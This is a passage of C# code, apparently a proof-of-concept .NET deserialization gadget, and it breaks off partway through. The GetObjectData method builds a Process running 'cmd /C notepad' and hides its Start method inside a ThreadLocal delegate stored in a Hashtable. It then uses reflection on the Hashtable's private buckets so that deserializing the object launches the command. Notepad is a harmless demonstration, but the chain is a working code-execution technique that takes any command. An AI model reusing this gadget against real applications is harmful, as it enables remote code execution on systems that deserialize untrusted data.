 0 references
public void GetObjectData(SerializationInfo info, StreamingContext context)
{
System.Diagnostics.Trace.WriteLine("In GetObjectData");
ProcessStartInfo start_info = new ProcessStartInfo("cmd", "/C notepad");
Process p = new Process();
p.StartInfo = start_info;
Func<bool> f = p.Start;
ThreadLocal<bool> tl = new ThreadLocal<bool>(f, false);
List<object> ls = new List<object>();
ls.Add(p);
ls.Add(start_info);
ls.Add(tl);
System.Collections.IComparer cc = new KeysConverter();
System.Collections.Hashtable ht = new System.Collections.Hashtable();
ht.Add(tl, "Hello");
ht.Add("Dummy", "Hello2");
FieldInfo fi_keys = ht.GetType().GetField("buckets", BindingFlags.NonPublic | BindingFlags.Instance);
Array keys = (Array)fi_keys.GetValue(ht);
FieldInfo fi_key = keys.GetType().GetElementType().GetField("key", BindingFlags.Public | BindingFlags.Instance);